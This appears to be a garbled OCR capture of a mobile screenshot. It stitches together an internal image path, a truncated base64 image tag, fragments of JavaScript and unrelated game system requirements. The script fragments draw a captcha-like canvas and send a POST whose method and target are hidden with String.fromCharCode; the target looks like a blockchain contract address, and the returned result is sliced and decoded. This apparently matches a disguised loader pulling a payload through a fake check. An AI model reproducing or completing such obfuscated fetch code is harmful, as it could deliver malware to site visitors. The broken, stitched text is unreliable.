
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
4.0 GHz+
boost clock
recommended
RAM:
32 GB to
avoid micro-stutters
Storage:
extra room for
future DLCs
and patches